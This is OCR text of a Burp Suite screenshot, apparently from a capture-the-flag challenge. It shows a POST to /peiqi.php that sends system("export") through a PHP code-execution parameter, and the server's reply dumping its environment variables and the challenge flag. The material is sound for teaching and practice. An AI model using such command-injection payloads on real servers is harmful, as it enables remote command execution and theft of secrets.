 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST /peiqi.php HTTP/1.1
Host: 5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
peiqi=system("export");
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Fri, 18 Nov 2022 01:31:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Length: 1451
export APACHE_CONFDIR='/etc/apache2'
export APACHE_DOCUMENT_ROOT='/var/www/public'
export APACHE_ENVVARS='/etc/apache2/envvars'
export APACHE_LOCK_DIR='/var/lock/apache2'
export APACHE_LOG_DIR='/var/log/apache2'
export APACHE_PID_FILE='/var/run/apache2/apache2.pid'
export APACHE_RUN_DIR='/var/run/apache2'
export APACHE_RUN_GROUP='www-data'
export APACHE_RUN_USER='www-data'
export FLAG='UNCTF{Y0u_A3r_so_G9eaD_hacker}'
export GPG_KEYS='1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F'
export HOSTNAME='c78e3df74c5c'
export LANG='C'
export
PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
export PHPIZE_DEPS='autoconf dpkg-dev file
g++ gcc libc-dev make
pkg-config re2c'
export
PHP_ASC_URL='https://www.php.net/distributions/php-7.2.31.tar.xz.asc'
? < + > Type a search term 0 matches